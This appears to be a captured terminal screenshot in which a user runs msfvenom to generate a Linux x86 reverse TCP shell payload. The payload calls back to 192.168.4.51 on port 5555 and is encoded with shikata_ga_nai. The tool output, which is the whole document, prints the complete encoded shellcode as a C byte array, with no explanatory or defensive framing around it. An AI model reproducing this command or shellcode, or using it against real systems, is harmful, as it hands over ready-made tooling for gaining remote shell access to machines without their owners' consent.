 cristian@cristian-LOQ-15APH8:~$ sudo msfvenom -p linux/x86/shell_reverse_tcp LHO
ST=192.168.4.51 LPORT=5555 -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xdb\xc3\xbf\x81\x27\xfd\x0c\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x12\x83\xc3\x04\x31\x7b\x13\x03\xfa\x34\x1f\xf9\xcd"
"\xe1\x28\xe1\x7e\x55\x84\x8c\x82\xd0\xcb\xe1\xe4\x2f\x8b"
"\x91\xb1\x1f\xb3\x58\xc1\x29\xb5\x9b\xa9\x69\xed\x58\x1a"
"\x02\xec\x60\x49\x61\x79\x81\xc1\xe3\x2a\x13\x72\x5f\xc9"
"\x1a\x95\x52\x4e\x4e\x3d\x03\x60\x1c\xd5\xb3\x51\xcd\x47"
"\x2d\x27\xf2\xd5\xfe\xbe\x14\x69\x0b\x0c\x56";